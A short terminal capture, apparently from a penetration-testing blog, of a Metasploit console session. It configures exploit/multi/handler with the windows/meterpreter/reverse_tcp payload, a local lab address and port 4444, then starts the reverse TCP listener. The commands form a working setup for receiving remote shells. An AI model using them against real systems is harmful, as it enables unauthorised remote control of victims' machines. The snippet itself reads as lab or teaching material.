 ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v6.0.53-dev                          ]
+ -- --=[ 2149 exploits - 1143 auxiliary - 366 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 8 evasion                                       ]
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
msf6 > use exploit/multi/ha
use exploit/multi/hams/steamed  use exploit/multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/
Display all 245 possibilities? (y or n)
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.88.128
lhost => 192.168.88.128
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.88.128:4444
https://m0re.top